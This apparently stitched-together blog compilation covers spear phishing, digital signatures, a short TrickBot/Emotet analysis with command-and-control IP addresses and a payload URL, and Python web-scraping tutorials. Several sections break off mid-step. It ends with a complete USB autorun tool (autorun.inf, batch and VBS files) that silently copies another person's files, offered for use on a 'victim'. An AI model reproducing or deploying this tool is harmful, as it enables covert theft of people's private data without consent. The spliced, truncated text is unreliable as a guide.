Spear phishing is a social engineering attack in which a perpetrator, disguised as a trusted individual, tricks a target into clicking a link in a spoofed email, text message or instant message. As a result, the target unwittingly reveals sensitive information, installs malicious programs (malware) on their network or executes the first stage of an advanced persistent threat (APT), to name a few of the possible consequences.
While similar to phishing and whaling attacks, spear phishing is launched in a unique way and its targets differ from other social engineering assaults. As a result, the attack deserves special attention when formulating your application security strategy.
SPEAR PHISHING EXAMPLE
The following example illustrates a spear phishing attack’s progression and potential consequences:
A spoofed email is sent to an enterprise’s sysadmin from someone claiming to represent www.itservices.com, a database management SaaS provider. The email uses the itservices.comcustomer mailing template.
The email claims that itservices.com is offering a free new service for a limited time and invites the user to sign up for the service using the enclosed link.
After clicking on the link, the sysadmin is redirected to a login page on itservice.com, a fake website identical to the itservices.com registration page.
At the same time, a command and control agent is installed on the sysadmin’s machine, which can then be used as a backdoor into the enterprise’s network to execute the first stage of an APT.
SPEAR PHISHING VS. PHISHING AND WHALING ATTACKS
Spear phishing, phishing and whaling attacks vary in their levels of sophistication and intended targets. Their differences are highlighted below.
PHISHING
Phishing involves sending malicious emails from supposed trusted sources to as many people as possible, assuming a low response rate. For example, a phishing email might purport to be from PayPal and ask a recipient to verify their account details by clicking on an enclosed link, which leads to the installation of malware on the victim’s computer.
Phishing emails are impersonal, sent in bulk and often contain spelling errors or other mistakes that reveal their malicious intent. The problem is that not everyone notices these subtle hints. Trusted logos and links to known destinations are enough to trick many people into sharing their details.
Spear phishing emails, on the other hand, are more challenging to detect because they appear to come from sources close to the target. Cyber-criminals send personalized emails to particular individuals or groups of people with something in common, such as employees working in the same department.
WHALING
Whaling uses deceptive email messages targeting high-level decision makers within an organization, such as CEOs, CFOs, and other executives. Such individuals have access to highly valuable information, including trade secrets and passwords to administrative company accounts.
The attacker sends emails on issues of critical business importance, masquerading as an individual or organization with legitimate authority. For example, an attacker may send an email to a CEO requesting payment, pretending to be a client of the company.
Whaling attacks always personally address targeted individuals, often using their title, position and phone number, which are obtained using company websites, social media or the press.
The difference between whaling and spear phishing is that whaling exclusively targets high-ranking individuals within an organization, while spear phishing usually goes after a category of individuals with a lower profile.
SPEAR PHISHING MITIGATION
The targeted nature of spear phishing attacks makes them difficult to detect. However, several risk prevention measures can help, including two-factor authentication (2FA), password management policies and educational campaigns.
TWO FACTOR AUTHENTICATION
2FA helps secure login to sensitive applications by requiring users to have two things: something they know, such as a password and user name, and something they have, such as a smartphone or cryptographic token. When 2FA is used, even if a password is compromised using a technique like spear phishing, it’s of no use to an attacker without the physical device held by the real user.

A digital signature is a mathematical technique used to validate the authenticity and integrity of a message, software or digital document.
Key Generation Algorithms : Digital signature are electronic signatures, which assures that the message was sent by a particular sender.
Signing Algorithms: To create a digital signature, signing algorithms like email programs create a one-way hash of the electronic data which is to be signed. The signing algorithm then encrypts the hash value using the private key (signature key). This encrypted hash along with other information like the hashing algorithm is the digital signature. This digital signature is appended with the data and sent to the verifier. The reason for encrypting the hash instead of the entire message or document is that a hash function converts any arbitrary input into a much shorter fixed length value. This saves time as now instead of signing a long message a shorter hash value has to be signed and moreover hashing is much faster than signing.
Signature Verification Algorithms : Verifier receives Digital Signature along with the data. It then uses Verification algorithm to process on the digital signature and the public key (verification key) and generates some value. It also applies the same hash function on the received data and generates a hash value. Then the hash value and the output of the verification algorithm are compared. If they both are equal, then the digital signature is valid else it is invalid.
The steps followed in creating digital signature are :
Message digest is computed by applying hash function on the message and then message digest is encrypted using private key of sender to form the digital signature. (digital signature = encryption (private key of sender, message digest) and message digest = message digest algorithm(message)).
Digital signature is then transmitted with the message.(message + digital signature is transmitted)
Receiver decrypts the digital signature using the public key of sender.(This assures authenticity,as only sender has his private key so only sender can encrypt using his private key which can thus be decrypted by sender’s public key).
The receiver now has the message digest.
The receiver can compute the message digest from the message (actual message is sent with the digital signature).
The message digest computed by receiver and the message digest (got by decryption on digital signature) need to be same for ensuring integrity.
Message digest is computed using one-way hash function, i.e. a hash fucntion in which computation of hash value of a is easy but computation of a from hash value of a is very difficult.
Digital Certificate
Digital certificate is issued by a trusted third party which proves sender's identity to the receiver and receiver’s identity to the sender. A digital certificate is a certificate issued by a Certificate Authority (CA) to verify the identity of the certificate holder. The CA issues an encrypted digital certificate containing the applicant’s public key and a variety of other identification information. Digital signature is used to attach public key with a particular individual or an entity. Digital certificate contains:-
Name of certificate holder.
Serial number which is used to uniquely identify a certificate, the individual or the entity identified by the certificate
Expiration dates.
Copy of certificate holder's public key.(used for encrypting messages and digital signatures)
Digital Signature of the certificate issuing authority.
Digital ceritifcate is also sent with the digital signature and the message.
Digital certificate vs digital signature : Digital signature is used to verify authenticity, integrity, non-repudiation ,i.e. it is assuring that the message is sent by the known user and not modified, while digital certificate is used to verify the identity of the user, maybe sender or receiver. Thus, digital signature and certificate are different kind of things but both are used for security. Most websites use digital certificate to enhance trust of their users.
ICEDID a new banking active TROGEN searved by Emotet. Emotet as a distribution operation for banking Trojans and other malware codes this year.
Emotet itself comes via malspam, usually inside rigged productivity files that contain malicious macros. Once Emotet infects the endpoint, it becomes a silent resident and is operated to serve malware from other cybercriminal groups
The TrickBot malware family has been live for several years, mainly focused on stealing victim’s online banking information.
TrickBot downloaded by opening an excel file .Using a malicious Macro VBS code that is executed when the victim opens the file in Microsoft Excel.
The VBA code starts with the function “Workbook_Open”, which is called automatically when the Excel file is opened. It then reads data from Text control, which is encoded Powershell code.
Finally, the Powershell code is executed to download the file from “hxxp://excel-office.com/secure.excel” and save it to a local temporary folder with the name “pointer.exe” whereupon it runs it. As you may have guessed, the “pointer.exe” file is actually TrickBot.Task Schduler Starts TrickBot to load pwgrab32
IOC >>>>>
<handler>http://173.171.132.82:8082</handler>
<handler>http://66.181.167.72:8082</handler>
<handler>http://46.146.252.178:8082</handler>
<handler>http://97.88.100.152:8082</handler>
<handler>http://174.105.232.193:8082</handler>
<handler>http://23.142.128.34:80</handler>
<handler>http://177.0.69.68:80</handler>
<handler>http://5.228.72.17:80</handler>
<handler>http://174.105.232.193:80</handler>
<handler>http://177.0.69.68:80</handler>
<handler>http://23.226.138.220:443</handler>
<handler>http://23.226.138.196:443</handler>
<handler>http://23.226.138.221:443</handler>
<handler>http://92.38.135.151:443</handler>
<handler>http://198.23.252.204:443</handler>
How to remove this malware:
1) Open Task Scheduler and go to Task Scheduler(Local) -> Task Scheduler Library
2) Select the item named “Msnetcs”, press the Delete key, and then click Yes.
3) Restart your system and delete the entire folder of %AppData%
Downloading Files from the Web with the requests Module
The requests module lets you easily download files from the Web without having to worry about complicated issues such as network errors, connection problems, and data compression. The requests module doesn’t come with Python, so you’ll have to install it first. From the command line, run pip install requests.
>>> import request
sIf no error messages show up, then the request module has been successfully installed.
Downloading a Web Page with the requests.get() Function
The requests.get() function takes a string of a URL to download. By calling type() on requests.get()’s return value, you can see that it returns a Response object, which contains the response that the web server gave for your request. I’ll explain the Response object in more detail later, but for now, enter the following into the interactive shell while your computer is connected to the Internet:
>>> import requests
>>> res = requests.get('Enter  URL from which you want to download')
>>> type(res)
>>> res.status_code == requests.codes.ok    True    >>>
Checking for Errors
As you’ve seen, the Response object has a status_code attribute that can be checked against requests.codes.ok to see whether the download succeeded. A simpler way to check for success is to call the raise_for_status() method on the Response object. This will raise an exception if there was an error downloading the file and will do nothing if the download succeeded. Enter the following into the interactive shell:
>>> res = requests.get('http://cyberknowledgebase.com') >>> res.raise_for_status() Traceback (most recent call last): File "<pyshell#138>", line 1, in <module> res.raise_for_status() File "C:\Python34\lib\site-packages\requests\models.py", line 773, in raise_for_status raise HTTPError(http_error_msg, response=self) requests.exceptions.HTTPError: 404 Client Error: Not Found
The raise_for_status() method is a good way to ensure that a program halts if a bad download occurs. This is a good thing: You want your program to stop as soon as some unexpected error happens. If a failed download isn’t a deal breaker for your program, you can wrap the raise_for_status() line with try and except statements to handle this error case without crashing.
import requests res = requests.get('http://inventwithpython.com/page_that_does_not_exist') try: res.raise_for_status() except Exception as exc: print('There was a problem: %s' % (exc))
This raise_for_status() method call causes the program to output the following:
There was a problem: 404 Client Error: Not Found
Always call raise_for_status() after calling requests.get(). You want to be sure that the download has actually worked before your program continues.
Saving Downloaded Files to the Hard Drive
From here, you can save the web page to a file on your hard drive with the standard open() function and write() method. There are some slight differences, though. First, you must open the file in write binary mode by passing the string 'wb' as the second argument to open(). Even if the page is in plaintext (such as the Romeo and Juliet text you downloaded earlier), you need to write binary data instead of text data in order to maintain the Unicode encoding of the text.
To write the web page to a file, you can use a for loop with the Response object’s iter_content() method.
>>> import requests >>> res = requests.get('https://cyberknowledgebase.com/abc.txt') >>> res.raise_for_status() >>> playFile = open('abc.txt', 'wb') >>> for chunk in res.iter_content(100000):playFile.write(chunk) 100000 78981 >>> playFile.close()
The iter_content() method returns “chunks” of the content on each iteration through the loop. Each chunk is of the bytes data type, and you get to specify how many bytes each chunk will contain. One hundred thousand bytes is generally a good size, so pass 100000 as the argument to iter_content().
The file abc.txt will now exist in the current working directory. Note that while the filename on the website was xxx.txt, the file on your hard drive has a different filename. The requests module simply handles downloading the contents of web pages. Once the page is downloaded, it is simply data in your program. Even if you were to lose your Internet connection after downloading the web page, all the page data would still be on your computer.
The write() method returns the number of bytes written to the file.
To review, here’s the complete process for downloading and saving a file:
Call requests.get() to download the file.
Call open() with 'wb' to create a new file in write binary mode.
Loop over the Response object’s iter_content() method.
Call write() on each iteration to write the content to the file.
Call close() to close the file.
That’s all there is to the requests module! The for loop and iter_content() stuff may seem complicated compared to the open()/write()/close() workflow you’ve been using to write text files, but it’s to ensure that the requests module doesn’t eat up too much memory even if you download massive files.
Example to download X force data
import requests, sys, bs4, webbrowser print("X force results") x = input("Enter the IP\n") res = requests.get('https://exchange.xforce.ibmcloud.com/search/' + x) res.raise_for_status() print (res) malware_response = open('res', 'wb') for malware_data in res.iter_content(10000000000): malware_response.write(malware_data)
Parsing HTML with the BeautifulSoup Module
Beautiful Soup is a module for extracting information from an HTML page (and is much better for this purpose than regular expressions). The BeautifulSoup module’s name is bs4 (for Beautiful Soup, version 4). To install it, you will need to run pip install beautifulsoup4 from the command line. To import Beautiful Soup you run import bs4.
<!-- This is the example.html example file. --> <html><head><title>Cyber Knowledge Base</title></head> <body> <p>Download my <strong>Python</strong> book from <a href="http:// cyberknowledgebase.com">my website</a>.</p> <p class="slogan">Learn Python the easy way!</p> <p>By <span id="author">Al Davinder</span></p> </body></html>
As you can see, even a simple HTML file involves many different tags and attributes, and matters quickly get confusing with complex websites. Thankfully, Beautiful Soup makes working with HTML much easier.
Creating a BeautifulSoup Object from HTML
The bs4.BeautifulSoup() function needs to be called with a string containing the HTML it will parse. The bs4.BeautifulSoup() function returns is a BeautifulSoup object. Enter the following into the interactive shell while your computer is connected to the Internet:
This code uses requests.get() to download the main page from my website and then passes the text attribute of the response to bs4.BeautifulSoup(). The BeautifulSoup object that it returns is stored in a variable named noStarchSoup.
You can also load an HTML file from your hard drive by passing a File object to bs4.BeautifulSoup(). Enter the following into the interactive shell (make sure the example.html file is in the working directory):
Once you have a BeautifulSoup object, you can use its methods to locate specific parts of an HTML document.
The requests and BeautifulSoup modules are great as long as you can figure out the URL you need to pass to requests.get(). However, sometimes this isn’t so easy to find. Or perhaps the website you want your program to navigate requires you to log in first. The selenium module will give your programs the power to perform such sophisticated tasks.
Controlling the Browser with the selenium Module
Importing the modules for Selenium is slightly tricky. Instead of import selenium, you need to run from selenium import webdriver. After that, you can launch the Firefox browser with Selenium. Enter the following into the interactive shell:
After calling webdriver.Firefox() and get() in IDLE, the Firefox browser appears.
NOTE: FOR COMPLETE INFO ABOUT THESE MODULE , SEARCH ON GOOGLE AS MY MOTIVE IS TO PROVIDE YOU THE INFORMATION FOR THE THINGS WHICH ARE VERY USEFUL FOR AUTOMATION
My First contribution to Company
Challenge- My daily task in company involved one boring task in which i need to check for the source IP reputation on web . For which I need to copy the source IP and than check on the first website , than on the second and than so on .....
Automation Done :
To make this task easier , I have written script which will automatically fetch data from the mail ... like IP detail for which we need to analyses reputation . Than Browser automatically get all the details for me with just one click
To make it , I followed the below steps :
1: import modules : win32com.client, sys, os , requests, re, webbrowser win32com:
Have you ever want anything something from your friend PC,that he is not giving you like games,movies,important files etc. Here I come with cool tricks just plug your USB Flash drive into his PC to automatically copy his files to your pen drive, secretly and silently. Copy the files you brought to his PC to complete the act.
Sneaky, isn’t it? So let us prepare such a smart USB Flash drive.
STEP 1 Open Notepad (I recommend Notepad++) and copy-paste the following lines.
[autorun] icon=drive.ico open=launch.bat action=Click OK to Run shell\open\command=launch.bat Save this as autorun.inf
The icon line is optional. You can change the icon to your tastes or leave it to the default icon. It’s useful for social engineering purposes like enticing the user to click a file on the drive by making it looks like a game or something.
The “action=” command is optional too but sometimes when the autorun launches it may ask the user what to open. Depending on what you put here the user will be instructed to click Ok or run the file. This code acts as a backup just in case the user is asked what to open. This is not required if you are operating the computer.
The “shell/open command” also acts as a backup in case the user clicks cancel instead of open when prompted. This code will execute when the drive letter is clicked on.
STEP 2 Open Notepad again and copy-paste the following lines
@echo off :: variables /min SET odrive=%odrive:~0,2% set backupcmd=xcopy /s /c /d /e /h /i /r /y echo off %backupcmd% “%USERPROFILE%\pictures” “%drive%\all\My pics” %backupcmd% “%USERPROFILE%\Favorites” “%drive%\all\Favorites” %backupcmd% “%USERPROFILE%\videos” “%drive%\all\vids” @echo off cls Save this as file.bat
This file is configured to copy the contents of the current users pictures, favorites, and videos folder to the Flash drive under a folder called “all”. This is the section of the code you will need to edit depending on what you want to copy.
The first file path “%USERPROFILE%\pictures” – is the target. The second file path “%drive%\all\My pics” – is the destination.
STEP 3 Open Notepad once again and copy-paste the following line.
CreateObject(“Wscript.Shell”).Run “””” & WScript.Arguments(0) & “”””, 0, False Save this as invisible.vbs
This code runs the file.bat as a process so it does not show the CMD prompt and everything the batch file is processing.
STEP 4 Open Notepad one last time and copy-paste the following line.
wscript.exe \invisible.vbs file.bat Save this as launch.bat
This batch file does two things, it looks for the invisible.vbs file in the root of the Flash drive then loads it with file.bat so file.bat is run with code from vbs file.
STEP 5 Copy all 4 files created in the above steps and put it on the root of the Flash drive, including the icon file if needed. Also create a folder named “all” where the contents are to be copied automatically. You can call this folder by any name, but then you need to reflect the changes you made in step 2.
This is all that needs to be done. Test the Flash drive on your own computer first before playing it out on your victim. It works flawlessly.